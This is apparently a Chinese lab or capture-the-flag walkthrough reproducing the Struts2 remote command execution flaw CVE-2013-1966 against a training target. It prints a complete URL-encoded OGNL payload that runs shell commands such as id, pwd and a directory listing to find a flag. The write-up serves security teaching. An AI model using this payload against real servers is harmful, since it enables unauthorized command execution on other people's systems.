复现Struts2 命令执行 (CVE-2013-1966)漏洞


1、打开靶场,访问漏洞URL
http://118.193.36.37:17771/
2、点击该链接


3、利用Hackbar拼接payload
Payload如下:
?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println('cloudscannertest%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D

4、效果如下
5、查看当前目录,将此处改为pwd

结果如下:

6、继续修改此处,将其改为ls ../../../tmp,得到flag























 704
704

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








